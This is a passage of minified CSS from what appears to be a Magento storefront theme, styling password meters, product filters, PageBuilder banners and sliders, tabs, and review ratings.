.input-text{-ms-flex-order:0;-webkit-order:0;order:0;z-index:2}.password-strength-meter{background-color:#f4f4f4;height:48px;line-height:48px;padding:0 16px;position:relative;z-index:1}.password-strength-meter:before{content:'';height:100%;left:0;position:absolute;top:0;z-index:-1}.password-none .password-strength-meter:before{background-color:#f4f4f4;width:100%}.password-weak .password-strength-meter:before{background-color:#ffafae;width:25%}.password-medium .password-strength-meter:before{background-color:#ffd6b3;width:50%}.password-strong .password-strength-meter:before{background-color:#c5eeac;width:75%}.password-very-strong .password-strength-meter:before{background-color:#81b562;width:100%}.control.captcha-image{margin-top:16px}.control.captcha-image .captcha-img{vertical-align:middle}.order-products-toolbar,.customer-addresses-toolbar{position:relative}.order-products-toolbar .toolbar-amount,.customer-addresses-toolbar .toolbar-amount{position:relative;text-align:center}.order-products-toolbar .pages,.customer-addresses-toolbar .pages{position:relative}.additional-addresses table>thead>tr>th{white-space:nowrap}.block .giftcard .additionalInfo{margin-bottom:1.6rem}.block .giftcard .additionalInfo-label{color:#666;font-style:italic}.table-wrapper.grouped{width:auto}.table.grouped .row-tier-price>td{border-top:0}.table.grouped .col.item{width:90%}.table.grouped .col.qty{width:10%}.table.grouped .product-item-name{display:inline-block;font-weight:400;margin-bottom:16px}.table.grouped .price-box p{margin:0}.table.grouped .price-box .price{font-weight:700}.table.grouped .price-box .old-price .price{font-weight:400}.table.grouped .stock.unavailable{font-weight:400;margin-top:0;text-transform:none;white-space:nowrap}.page-product-grouped .product-info-main .alert{clear:left}.page-product-grouped .box-tocart{margin-top:16px}.filter.block{margin-bottom:0}.filter .block-subtitle{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-align-items:center;align-items:center;height:48px;padding-bottom:24px;border-bottom:1px solid #ccc;font-size:16px;font-weight:400;color:#666}.filter-current{margin-bottom:16px;border-bottom:1px solid #ccc}.filter-current .items{padding-top:16px}.filter-current .item{padding-left:17px;position:relative;z-index:1}.filter-current .action.remove{left:-2px;position:absolute;top:-1px}.filter-actions{margin-bottom:24px;padding:0 16px}.filter-label{font-weight:700}.filter-label:after{content:': '}.filter-value{color:#666}.filter-options-item{border-bottom:1px solid #ccc}.filter-options-title{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-align-items:center;align-items:center;font-size:2rem;position:relative;padding:16px 0;font-weight:500;text-transform:uppercase;word-break:break-all;overflow:hidden;cursor:pointer;z-index:1;text-decoration:none}.filter-options-title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:inherit;line-height:inherit;color:#0057b7;content:'\e622';font-family:'my-pillow-icons';margin:0 0 0 8px;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.filter-options-title span{margin-right:auto}.filter-options-title:hover{color:#000}.active>.filter-options-title:after{content:'\e621'}.filter-options-content .filter-options-item:not(.active){display:none}.filter-options-content .item{margin:16px 0}.filter-options-content a{color:#000;font-size:16px}.filter-options-content .count{color:#666;font-weight:300;padding-left:5px;padding-right:5px}.filter-options-content .count:before{content:'('}.filter-options-content .count:after{content:')'}@font-face{font-family:'pagebuilder-font';font-style:normal;font-weight:400;src:url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.eot');src:url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.eot?#iefix') format('embedded-opentype'),url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.woff') format('woff'),url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.ttf') format('truetype')}.pagebuilder-icon{-webkit-font-smoothing:antialiased;font-family:'pagebuilder-font';font-style:normal;font-weight:400;line-height:1;speak:none}[class^=pagebuilder-icon-]:before,[class*=' pagebuilder-icon-']:before{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-family:'pagebuilder-font';font-style:normal;font-weight:400;line-height:1;speak:none;text-decoration:inherit;text-rendering:auto;text-transform:none;vertical-align:middle}.pagebuilder-icon-down:before{content:'\f101'}.pagebuilder-icon-next:before{content:'\f102'}.pagebuilder-icon-prev:before{content:'\f103'}.pagebuilder-icon-up:before{content:'\f104'}.product-full-width-section{padding:.5em 0}.product-full-width-section .block.review-add{margin-top:2.7rem}.page-layout-product-full-width .block.related{margin-top:2.7rem}.page-main-details .product-section-title{border-bottom:1px solid #c6c6c6;margin-bottom:15px;padding-bottom:12px}.additional-attributes-wrapper .additional-attributes{border:none;width:auto}.additional-attributes-wrapper .additional-attributes>tbody>tr>th{border:none;padding:5.5px 30px 10px 0}.additional-attributes-wrapper .additional-attributes>tbody>tr>td{border:none;padding:5.5px 5px 10px}.cms-index-index.page-layout-cms-full-width .nav-sections{margin-bottom:0}.slick-slider{-khtml-user-select:none;-moz-user-select:none;-ms-touch-action:pan-y;-ms-user-select:none;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;box-sizing:border-box;display:block;position:relative;touch-action:pan-y;user-select:none}.slick-list{display:block;margin:0;overflow:hidden;padding:0;position:relative}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-track{display:block;left:0;margin-left:auto;margin-right:auto;position:relative;top:0}.slick-track:before,.slick-track:after{content:'';display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{border:1px solid transparent;display:block;height:auto}.slick-slider .slick-track,.slick-slider .slick-list{-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-arrow.slick-hidden{display:none}.slick-prev{left:0}.slick-prev:before{content:'\e617'}.slick-next{right:0}.slick-next:before{content:'\e608'}.slick-prev,.slick-next{display:inline-block;text-decoration:none;-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);background:0 0;border:none;border-radius:0;color:transparent;cursor:pointer;display:block;font-size:0;height:60px;line-height:0;outline:none;padding:0;position:absolute;top:50%;transform:translate(0,-50%);width:60px;z-index:1}.slick-prev:before,.slick-next:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:40px;line-height:40px;color:#000;font-family:'my-pillow-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.slick-prev.slick-disabled,.slick-next.slick-disabled{opacity:.2}.slick-prev:hover,.slick-next:hover{border:none}.slick-prev:hover.slick-disabled,.slick-next:hover.slick-disabled{opacity:.2}.slick-prev:hover:before,.slick-next:hover:before{color:#494949}.slick-prev:before,.slick-next:before,.slick-prev:after,.slick-next:after{opacity:1}.slick-prev:active,.slick-next:active,.slick-prev:focus,.slick-next:focus,.slick-prev:not(.primary),.slick-next:not(.primary){border:none;box-shadow:none}.slick-prev:active:active,.slick-next:active:active,.slick-prev:focus:active,.slick-next:focus:active,.slick-prev:not(.primary):active,.slick-next:not(.primary):active{box-shadow:none}.slick-dots{font-size:1.4rem;line-height:normal;letter-spacing:normal;display:block;list-style:none;margin:0;padding:1.5rem 0 4rem;text-align:center;width:100%}.slick-dots li{cursor:pointer;display:inline-block;height:10px;margin:0 5px;padding:0;position:relative;vertical-align:middle;width:10px}.slick-dots li button{background:#fff;border:1px solid #ccc;border-radius:10px;box-shadow:none;cursor:pointer;display:block;height:10px;padding:0;text-indent:-99999px;transition:.3s;width:10px;opacity:.3}.slick-dots li button:hover{border:1px solid #b3b3b3}.slick-dots li button:active,.slick-dots li button:focus,.slick-dots li button:not(.primary){box-shadow:none}.slick-dots li.slick-active button{background:#fff;opacity:1}[data-content-type=banner]>[data-element=link],[data-content-type=banner]>[data-element=empty_link]{color:inherit;text-decoration:inherit}[data-content-type=banner]>[data-element=link]:hover,[data-content-type=banner]>[data-element=empty_link]:hover{color:inherit;text-decoration:inherit}.pagebuilder-banner-wrapper{background-clip:padding-box;border-radius:inherit;box-sizing:border-box;overflow-wrap:break-word;word-wrap:break-word}.pagebuilder-banner-wrapper .pagebuilder-overlay{-moz-transition:background-color .5s ease;-o-transition:background-color .5s ease;-webkit-transition:background-color .5s ease;box-sizing:border-box;padding:30px;position:relative;transition:background-color .5s ease}.pagebuilder-banner-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay{align-items:center;display:flex;justify-content:center}.pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:540px}.pagebuilder-banner-wrapper.jarallax .video-overlay{z-index:0}.pagebuilder-banner-wrapper [data-element=content]{min-height:50px;overflow:auto}.pagebuilder-banner-wrapper .pagebuilder-banner-button{-moz-transition:opacity .5s ease;-o-transition:opacity .5s ease;-webkit-transition:opacity .5s ease;margin:20px 0 0;max-width:100%;text-align:inherit;transition:opacity .5s ease;word-break:break-word}.pagebuilder-banner-wrapper .pagebuilder-poster-content{width:100%}[data-appearance=collage-centered] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-left:auto;margin-right:auto}[data-appearance=collage-left] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-right:auto}[data-appearance=collage-right] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-left:auto}[data-content-type$=block] .block p:last-child{margin-bottom:1rem;margin-top:0}[data-content-type=buttons]{max-width:unset}[data-content-type=buttons]{margin:0 -16px}[data-content-type=button-item]{padding:0 16px}[data-content-type=button-item] [data-element=link],[data-content-type=button-item] [data-element=empty_link]{word-wrap:break-word}[data-content-type=button-item] [data-element=empty_link]{cursor:default}a.pagebuilder-button-link,button.pagebuilder-button-link,div.pagebuilder-button-link{line-height:1.42857143;margin:0;padding:0;color:#0057b7;text-decoration:none;background:0 0;border:0;display:inline}a.pagebuilder-button-link:visited,button.pagebuilder-button-link:visited,div.pagebuilder-button-link:visited{color:#0057b7;text-decoration:none}a.pagebuilder-button-link:hover,button.pagebuilder-button-link:hover,div.pagebuilder-button-link:hover{color:#003f84;text-decoration:none}a.pagebuilder-button-link:active,button.pagebuilder-button-link:active,div.pagebuilder-button-link:active{color:#1e89ff;text-decoration:none}a.pagebuilder-button-link:hover,button.pagebuilder-button-link:hover,div.pagebuilder-button-link:hover,a.pagebuilder-button-link:active,button.pagebuilder-button-link:active,div.pagebuilder-button-link:active,a.pagebuilder-button-link:focus,button.pagebuilder-button-link:focus,div.pagebuilder-button-link:focus{background:0 0;border:0}a.pagebuilder-button-link.disabled,button.pagebuilder-button-link.disabled,div.pagebuilder-button-link.disabled,a.pagebuilder-button-link[disabled],button.pagebuilder-button-link[disabled],div.pagebuilder-button-link[disabled],fieldset[disabled] a.pagebuilder-button-link,fieldset[disabled] button.pagebuilder-button-link,fieldset[disabled] div.pagebuilder-button-link{color:#0057b7;opacity:.3;cursor:default;pointer-events:none;text-decoration:underline}a.pagebuilder-button-primary,button.pagebuilder-button-primary,div.pagebuilder-button-primary{background:#fff;border:1px solid #0057b7;color:#0057b7;margin:0;line-height:1.8rem;background-image:none;background:#ec2991;border:1px solid #ec2991;color:#fff;cursor:pointer;display:inline-block;font-family:'Poppins','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:600;padding:14px 8px;font-size:1.4rem;box-sizing:border-box;vertical-align:middle;border-radius:3px}a.pagebuilder-button-primary:focus,button.pagebuilder-button-primary:focus,div.pagebuilder-button-primary:focus,a.pagebuilder-button-primary:active,button.pagebuilder-button-primary:active,div.pagebuilder-button-primary:active{border:1px solid #003f84;color:#003f84}a.pagebuilder-button-primary:hover,button.pagebuilder-button-primary:hover,div.pagebuilder-button-primary:hover{border:1px solid #000;color:#000}a.pagebuilder-button-primary.disabled,button.pagebuilder-button-primary.disabled,div.pagebuilder-button-primary.disabled,a.pagebuilder-button-primary[disabled],button.pagebuilder-button-primary[disabled],div.pagebuilder-button-primary[disabled],fieldset[disabled] a.pagebuilder-button-primary,fieldset[disabled] button.pagebuilder-button-primary,fieldset[disabled] div.pagebuilder-button-primary{opacity:.3;cursor:default;pointer-events:none}a.pagebuilder-button-primary:focus,button.pagebuilder-button-primary:focus,div.pagebuilder-button-primary:focus,a.pagebuilder-button-primary:active,button.pagebuilder-button-primary:active,div.pagebuilder-button-primary:active{background:#d01277;border:1px solid #d01277;color:#fff}a.pagebuilder-button-primary:hover,button.pagebuilder-button-primary:hover,div.pagebuilder-button-primary:hover{background:#e71585;border:1px solid #e71585;color:#fff}a.pagebuilder-button-primary.disabled,button.pagebuilder-button-primary.disabled,div.pagebuilder-button-primary.disabled,a.pagebuilder-button-primary[disabled],button.pagebuilder-button-primary[disabled],div.pagebuilder-button-primary[disabled],fieldset[disabled] a.pagebuilder-button-primary,fieldset[disabled] button.pagebuilder-button-primary,fieldset[disabled] div.pagebuilder-button-primary{opacity:.3;cursor:default;pointer-events:none}a.pagebuilder-button-secondary,button.pagebuilder-button-secondary,div.pagebuilder-button-secondary{background-image:none;background:#fff;border:1px solid #0057b7;color:#0057b7;cursor:pointer;display:inline-block;font-family:'Poppins','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:600;margin:0;padding:14px 8px;font-size:1.4rem;line-height:1.8rem;box-sizing:border-box;vertical-align:middle}a.pagebuilder-button-secondary:focus,button.pagebuilder-button-secondary:focus,div.pagebuilder-button-secondary:focus,a.pagebuilder-button-secondary:active,button.pagebuilder-button-secondary:active,div.pagebuilder-button-secondary:active{border:1px solid #003f84;color:#003f84}a.pagebuilder-button-secondary:hover,button.pagebuilder-button-secondary:hover,div.pagebuilder-button-secondary:hover{border:1px solid #000;color:#000}a.pagebuilder-button-secondary.disabled,button.pagebuilder-button-secondary.disabled,div.pagebuilder-button-secondary.disabled,a.pagebuilder-button-secondary[disabled],button.pagebuilder-button-secondary[disabled],div.pagebuilder-button-secondary[disabled],fieldset[disabled] a.pagebuilder-button-secondary,fieldset[disabled] button.pagebuilder-button-secondary,fieldset[disabled] div.pagebuilder-button-secondary{opacity:.3;cursor:default;pointer-events:none}.pagebuilder-column{box-sizing:border-box}[data-content-type=heading]{word-wrap:break-word}[data-content-type=html]{word-wrap:break-word}figure[data-content-type=image]{box-sizing:border-box}figure[data-content-type=image]>[data-element=link],figure[data-content-type=image]>[data-element=link] img{border-radius:inherit}figure[data-content-type=image] figcaption{word-wrap:break-word}[data-content-type=map]{box-sizing:border-box;height:300px}[data-content-type=row] li.product-item{text-align:left}.pagebuilder-column .widget-product-grid .product-item{max-width:100%;min-width:50px}.pagebuilder-column .widget-product-grid .product-item .price-box{word-wrap:break-word}.pagebuilder-column .widget-product-grid .product-item .price-box .price{white-space:normal}.pagebuilder-column .widget-product-grid .product-item .product-item-actions .actions-primary{display:inline-block;max-width:100%}.pagebuilder-column .widget-product-grid .product-item .product-item-actions .actions-secondary{display:inline-block;width:auto}.pagebuilder-column .widget-product-grid .product-item .product-item-actions .tocart{max-width:100%;white-space:normal}.pagebuilder-column [data-content-type=products] .block.widget .products-grid .widget-product-grid.product-items .product-item{width:200px}[data-content-type=products][data-appearance=carousel] .slick-initialized li.product-item{display:block}[data-content-type=products][data-appearance=carousel] .slick-initialized li.product-item:first-child{visibility:visible}[data-content-type=products][data-appearance=carousel] .product-item-info{width:auto}[data-content-type=products][data-appearance=carousel] li.product-item{display:none}[data-content-type=products][data-appearance=carousel] li.product-item:first-child{display:block;visibility:hidden}[data-content-type=products][data-appearance=carousel].center-mode .product-item{opacity:.5;transition:all .3s ease}[data-content-type=products][data-appearance=carousel].center-mode .product-item:hover{opacity:1}[data-content-type=products][data-appearance=carousel].center-mode .slick-current .product-item{opacity:1}[data-content-type=row][data-appearance=full-bleed]{box-sizing:border-box}[data-content-type=slide]{box-sizing:border-box;line-height:20px;min-height:inherit;overflow:hidden}[data-content-type=slide]>[data-element=link],[data-content-type=slide]>[data-element=empty_link]{color:inherit;min-height:inherit;text-decoration:inherit}[data-content-type=slide]>[data-element=link]:hover,[data-content-type=slide]>[data-element=empty_link]:hover{color:inherit;text-decoration:inherit}[data-content-type=slide]+[data-content-type=slide]{height:0;min-height:0}.slick-slider [data-content-type=slide]+[data-content-type=slide]{height:initial;min-height:inherit}.pagebuilder-slide-wrapper{border-radius:inherit;box-sizing:border-box;min-height:inherit;overflow-wrap:break-word;word-wrap:break-word}.pagebuilder-slide-wrapper .jarallax-viewport-element{height:100%;left:-15000vw;position:absolute;top:0;width:1px;z-index:100}.slick-current .pagebuilder-slide-wrapper .jarallax-viewport-element{left:0}.pagebuilder-slide-wrapper.jarallax .video-overlay{-webkit-transform:unset;z-index:1}.pagebuilder-slide-wrapper.jarallax .pagebuilder-overlay{position:relative;z-index:2}.pagebuilder-slide-wrapper.jarallax [id*=jarallax-container]>div,.pagebuilder-slide-wrapper.jarallax [id*=jarallax-container]>img,.pagebuilder-slide-wrapper.jarallax [id*=jarallax-container]>video,.pagebuilder-slide-wrapper.jarallax [id*=jarallax-container]>iframe{margin:auto !important;transform:none !important}.pagebuilder-slide-wrapper .pagebuilder-overlay{-moz-transition:background-color .5s ease;-o-transition:background-color .5s ease;-webkit-transition:background-color .5s ease;border-radius:inherit;box-sizing:border-box;padding:30px;transition:background-color .5s ease}.pagebuilder-slide-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay{align-items:center;display:flex;justify-content:center;min-height:inherit}.pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:540px}.pagebuilder-slide-wrapper [data-element=content]{min-height:50px;overflow:auto}.pagebuilder-slide-wrapper .pagebuilder-slide-button{-moz-transition:opacity .5s ease;-o-transition:opacity .5s ease;-webkit-transition:opacity .5s ease;margin:20px 0 0;max-width:100%;text-align:inherit;transition:opacity .5s ease;word-break:break-word}.pagebuilder-slide-wrapper .pagebuilder-poster-content{width:100%}[data-appearance=collage-centered] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-left:auto;margin-right:auto}[data-appearance=collage-left] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-right:auto}[data-appearance=collage-right] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-left:auto}div[data-content-type=slider]{visibility:hidden}div[data-content-type=slider].slick-initialized{visibility:visible}div[data-content-type=slider] .slick-list,div[data-content-type=slider] .slick-track,div[data-content-type=slider] .slick-slide{min-height:inherit}div[data-content-type=slider] .slick-list>div,div[data-content-type=slider] .slick-track>div,div[data-content-type=slider] .slick-slide>div{line-height:0;min-height:inherit;overflow:hidden;width:100%}div[data-content-type=slider] a.button{-moz-appearance:button;-webkit-appearance:button;appearance:button;color:initial;padding:10px;text-decoration:none}div[data-content-type=tabs] .tabs-navigation{display:block;font-size:0;margin:0 0 -1px;padding:0}div[data-content-type=tabs] .tabs-navigation li:first-child{margin-left:0 !important}div[data-content-type=tabs] .tabs-navigation li.tab-header{background:#f6f6f6;border:1px solid #ccc;border-bottom:0;border-bottom-left-radius:0 !important;border-bottom-right-radius:0 !important;display:inline-block;margin:0;max-width:100%;overflow-wrap:break-word;position:relative;word-wrap:break-word;z-index:1}div[data-content-type=tabs] .tabs-navigation li.tab-header:not(:first-child){margin-left:-1px}div[data-content-type=tabs] .tabs-navigation li.tab-header a.tab-title{border-right:0;color:#000;cursor:pointer !important;display:block;font-size:14px;font-weight:600;padding:1.4rem 2rem;position:relative;transition:all .3s;vertical-align:middle;white-space:normal}div[data-content-type=tabs] .tabs-navigation li.tab-header a.tab-title span.tab-title{display:block}div[data-content-type=tabs] .tabs-navigation li.tab-header a.tab-title:hover{text-decoration:none}div[data-content-type=tabs] .tabs-navigation li.tab-header:last-child{border-right:1px solid #ccc}div[data-content-type=tabs] .tabs-navigation li.tab-header.ui-state-active{background:#fff;z-index:19}div[data-content-type=tabs] .tabs-navigation li.tab-header.ui-state-active a.tab-title{position:relative;transition:all .3s}div[data-content-type=tabs] .tabs-content{border:1px solid #ccc;box-sizing:border-box;overflow:hidden;position:relative;z-index:9}div[data-content-type=tabs] .tabs-content [data-content-type=tab-item]{box-sizing:border-box;min-height:inherit}div[data-content-type=tabs] .tabs-content [data-content-type=tab-item]:not(:first-child){display:none}div[data-content-type=tabs].tab-align-left .tabs-content{border-top-left-radius:0 !important}div[data-content-type=tabs].tab-align-right .tabs-content{border-top-right-radius:0 !important}div[data-content-type=text]{word-wrap:break-word}div[data-content-type=video]{font-size:0}div[data-content-type=video] .pagebuilder-video-inner{box-sizing:border-box;display:inline-block;width:100%}div[data-content-type=video] .pagebuilder-video-container{border-radius:inherit;overflow:hidden;padding-top:56.25%;position:relative}div[data-content-type=video] iframe,div[data-content-type=video] video{height:100%;left:0;position:absolute;top:0;width:100%}.jarallax{position:relative;z-index:0}.jarallax>.jarallax-img{font-family:'object-fit: cover;',sans-serif;height:100%;left:0;object-fit:cover;position:absolute;top:0;width:100%;z-index:-1}.jarallax-video-fallback{transform:scale3d(0,0,0)}.jarallax .video-overlay{-webkit-transform:translate3d(0,0,0);bottom:0;left:0;position:absolute;right:0;top:0;z-index:-99}.jarallax [id*=jarallax-container] video,.jarallax [id*=jarallax-container] iframe{visibility:hidden}.cms-content-important{background-color:#f5f5f5;color:#333;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:22px;font-style:normal;font-weight:300;line-height:1.1;margin:0 0 35px -20px;padding:20px}.pagebuilder-full-width{float:left;width:100%}.pagebuilder-content-type{box-sizing:border-box;margin-bottom:20px}.pagebuilder-accordion{margin:0;padding:0}.pagebuilder-accordion>.item.title{box-sizing:border-box;float:none;width:100%}.pagebuilder-accordion>.item.title>.switch{display:block}.pagebuilder-accordion>.item.content{box-sizing:border-box;display:block;float:none;margin:0}.pagebuilder-accordion>.item.content:before,.pagebuilder-accordion>.item.content:after{content:'';display:table}.pagebuilder-accordion>.item.content:after{clear:both}.pagebuilder-accordion>.item.content.active{display:block}.pagebuilder-accordion>.item.title{margin:0}.pagebuilder-accordion>.item.title>.switch{border-top:1px solid #ccc;height:40px;padding:1px 16px;font-weight:600;line-height:40px;font-size:1.4rem;color:#000;text-decoration:none}.pagebuilder-accordion>.item.title>.switch:visited{color:#6d6d6d;text-decoration:none}.pagebuilder-accordion>.item.title>.switch:hover{color:#000;text-decoration:none}.pagebuilder-accordion>.item.title>.switch:active{color:#000;text-decoration:none}.pagebuilder-accordion>.item.title:not(.disabled)>.switch:active,.pagebuilder-accordion>.item.title.active>.switch,.pagebuilder-accordion>.item.title.active>.switch:focus,.pagebuilder-accordion>.item.title.active>.switch:hover{color:#000;text-decoration:none;padding-bottom:1px}.pagebuilder-accordion>.item.content{background:#fff;margin:0;padding:16px 16px 32px}.paypal.checkout.after.paypal-logo .paypal-button{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-align-items:center;align-items:center;height:40px;background:#f7c457;border-radius:3px;cursor:pointer}.paypal.checkout.after.paypal-logo .paypal-button img{display:block;margin:0 auto;width:61px;height:auto;pointer-events:none}.paypal-express-review .block-order-details-view,.paypal-express-review .paypal-review-discount{max-width:500px}.data.switch .counter{color:#4a4a4a}.data.switch .counter:before{content:'('}.data.switch .counter:after{content:')'}.rating-summary{overflow:hidden;white-space:nowrap}.rating-summary .rating-result{width:118px;display:inline-block;position:relative;vertical-align:middle}.rating-summary .rating-result:before{left:0;position:absolute;top:0;width:100%;z-index:1;-webkit-font-smoothing:antialiased;color:#c7c7c7;font-family:'my-pillow-icons';font-size:22px;height:22px;letter-spacing:2px;line-height:22px;content:'\e605' '\e605' '\e605' '\e605' '\e605';display:block;font-style:normal;font-weight:400;speak:none}.rating-summary .rating-result>span{display:block;overflow:hidden}.rating-summary .rating-result>span:before{position:relative;z-index:2;-webkit-font-smoothing:antialiased;color:#ffc700;font-family:'my-pillow-icons';font-size:22px;height:22px;letter-spacing:2px;line-height:22px;content:'\e605' '\e605' '\e605' '\e605' '\e605';display:block;font-style:normal;font-weight:400;speak:none}.rating-summary .rating-result>span span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.product-item .rating-summary{overflow:hidden;white-space:nowrap}.product-item .rating-summary .rating-result{width:68px;display:inline-block;position:relative;vertical-align:middle}.product-item .rating-summary .rating-result:before{left:0;position:absolute;top:0;width:100%;z-index:1;-webkit-font-smoothing:antialiased;color:#c7c7c7;font-family:'my-pillow-icons';font-size:12px;height:12px;letter-spacing:2px;line-height:12px;content:'\e605' '\e605' '\e605' '\e605' '\e605';display:block;font-style:normal;font-weight:400;speak:none}.product-item .rating-summary .rating-result>span{display:block;overflow:hidden}.product-item .rating-summary .rating-result>span:before{position:relative;z-index:2;-webkit-font-smoothing:antialiased;color:#ffc700;font-family:'my-pillow-icons';font-size:12px;height:12px;letter-spacing:2px;line-height:12px;content:'\e605' '\e605' '\e605' '\e605' '\e605';display:block;font-style:normal;font-weight:400;speak:none}.product-item .rating-summary .rating-result>span span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.product-reviews-summary .rating-summary .label,.table-reviews .rating-summary .label{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote{overflow:hidden}.review-control-vote:before{color:#c7c7c7;font-family:'my-pillow-icons';font-size:22px;height:22px;letter-spacing:2px;line-height:22px;font-style:normal;font-weight:400;speak:none;vertical-align:top;-webkit-font-smoothing:antialiased;content:'\e605' '\e605' '\e605' '\e605' '\e605';display:block;position:absolute;z-index:1}.review-control-vote input[type=radio]{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote input[type=radio]:hover+label:before,.review-control-vote input[type=radio]:checked+label:before{opacity:1}.review-control-vote label{cursor:pointer;display:block;position:absolute}.review-control-vote label span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote label:before{color:#ffc700;font-family:'my-pillow-icons';font-size:22px;height:22px;letter-spacing:2px;line-height:22px;font-style:normal;font-weight:400;speak:none;vertical-align:top;-webkit-font-smoothing:antialiased;opacity:0}.review-control-vote label:hover:before{opacity:1}.review-control-vote label:hover~label:before{opacity:0}.review-control-vote .rating-5{z-index:2}.review-control-vote .rating-5:before{content:'\e605' '\e605' '\e605' '\e605' '\e605'}.review-control-vote .rating-4{z-index:3}.review-control-vote .rating-4:before{content:'\e605' '\e605' '\e605' '\e605'}.review-control-vote .rating-3{z-index:4}.review-control-vote .rating-3:before{content:'\e605' '\e605' '\e605'}.review-control-vote .rating-2{z-index:5}.review-control-vote .rating-2:before{content:'\e605' '\e605'}.review-control-vote .rating-1{z-index:6}.review-control-vote .rating-1:before{content:'\e605'}.review-control-vote:before{content:'\e625' '\e625' '\e625' '\e625' '\e625'}.products-reviews-toolbar{position:relative}.products-reviews-toolbar .toolbar-amount{position:relative;text-align:center}.review-section .product-section-title-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-align-items:center;align-items:center;-webkit-flex-wrap:wrap;flex-wrap:wrap;justify-content:space-between;border-bottom:1px solid #c6c6c6;margin-top:24px;margin-bottom:15px;padding-bottom:12px;gap:20px}.review-section .product-section-title{border:none;margin:0;padding:0}.review-toolbar{margin:0 0 20px;padding:0;text-align:center}.review-toolbar:first-child{display:none}.review-toolbar .pages{display:block;padding:20px 0;text-align:center}.review-toolbar .pages .pages-items{justify-content:center}.review-toolbar .limiter{display:none}.review-add .block-title{display:none}.review-form .action.submit.primary{background:#fff;border:1px solid #0057b7;color:#0057b7;font-size:1.4rem;line-height:1.8rem;padding:14px 8px;margin:0}.review-form .action.submit.primary:focus,.review-form .action.submit.primary:active{border:1px solid #003f84;color:#003f84}.review-form .action.submit.primary:hover{border:1px solid #000;color:#000}.review-form .actions-toolbar .actions-primary{padding:0}.fieldset .review-legend.legend{border-bottom:0;line-height:1.3;margin-bottom:20px;padding:0}.fieldset .review-legend.legend span{margin:0}.fieldset .review-legend.legend strong{display:block;font-weight:600}.fieldset .review-field-ratings>.label{font-weight:600;margin-bottom:16px;padding:0}.review-control-vote label:before,.review-control-vote:before{font-size:32px;height:32px;letter-spacing:10px;line-height:32px}.review-field-rating .label{font-weight:600}.review-field-rating .control{margin-bottom:48px;margin-top:16px}.review-list{margin-bottom:32px}.review-list .block-title strong{color:#0057b7;font-family:'Noto Serif JP','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:700;line-height:1.3;font-size:2.4rem;margin-top:2.4rem;margin-bottom:2rem}.review-item{border-bottom:1px solid #c9c9c9;margin:0;padding:20px 0}.review-item:after{clear:both;content:'';display:table}.review-item:last-child{border-width:0}.review-ratings{display:table;margin-bottom:16px;max-width:100%}.review-author{display:inline}.review-author .review-details-value{font-weight:400}.review-date{display:inline}.review-title{color:#0057b7;font-family:'Noto Serif JP','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:700;line-height:1.3;font-size:2.4rem;margin-top:1.5rem;margin-bottom:1.6rem;margin:0 0 20px}.review-content{margin-top:20px}.page-main .column .review-add{margin-bottom:0}.page-main .column .review-add:not(.active){display:none}.data.table.reviews .rating-summary{margin-top:-4px}.customer.review.view .review.title,.customer.review.view .ratings.summary.items,.customer.review.view .product.details{margin-bottom:20px}.products.wrapper.list .product-reviews-summary{margin:0 auto}.product-reviews-summary .rating-summary{display:inline-block;vertical-align:middle}.product-reviews-summary .reviews-actions{display:inline-block;font-size:11px;vertical-align:middle}.product-reviews-summary .reviews-actions a:not(:last-child){margin-right:30px}.product-reviews-summary .reviews-actions 